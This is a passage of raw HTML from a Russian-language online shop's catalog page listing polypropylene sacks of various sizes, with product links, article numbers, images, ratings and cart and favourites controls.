                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-40x65/" class="detail-slider" data-src="/upload/iblock/12e/j54foj910cqibhvhye6xftjls5d41aa0.jpg">
                <span class="image">
                                    <img src="/upload/iblock/12e/j54foj910cqibhvhye6xftjls5d41aa0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100247</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-40x65/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки 40x65</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13687" data-id="13687">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-40x75/" class="detail-slider" data-src="/upload/iblock/8cf/itmqy707f5axq1kgm5jcwk64dbzsxwsg.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8cf/itmqy707f5axq1kgm5jcwk64dbzsxwsg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100248</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-40x75/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки 40x75</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13688" data-id="13688">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-120-160-sm-zelenyy/" class="detail-slider" data-src="/upload/iblock/9c5/9c5ae167af08444abcd4e983b53eb75c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9c5/9c5ae167af08444abcd4e983b53eb75c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop1201601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-120-160-sm-zelenyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки 120х160см с вкладышем</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">100 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7534" data-id="7534">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/209/p3nf0bvd3zxfprho37oq9wt0z14jy18e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/209/p3nf0bvd3zxfprho37oq9wt0z14jy18e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые с клапаном и вкладышем под удобрения ПП 92×52×14, с ПЭ вкл.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">500 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7533" data-id="7533">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-150-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/3f5/3f5b14c218e29f8d25a402c7494980bf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3f5/3f5b14c218e29f8d25a402c7494980bf.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop1001501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-150-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки 100х150см, 100 шт. зеленый</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">100 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7532" data-id="7532">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-56-96-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/99c/did7x4himm1epgke1n8p9dohnn5u8jxc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/99c/did7x4himm1epgke1n8p9dohnn5u8jxc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-56-96-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки коробчатого типа ПП 50×40×9×11, лам., белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7531" data-id="7531">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_7531_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-70-120sm-zelenye/" class="detail-slider" data-src="/upload/iblock/b3d/6utllukjbel5cmjxf4id82cmnnzpikw6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b3d/6utllukjbel5cmjxf4id82cmnnzpikw6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-70-120sm-zelenye/"
                    class="catalog__link"
                >
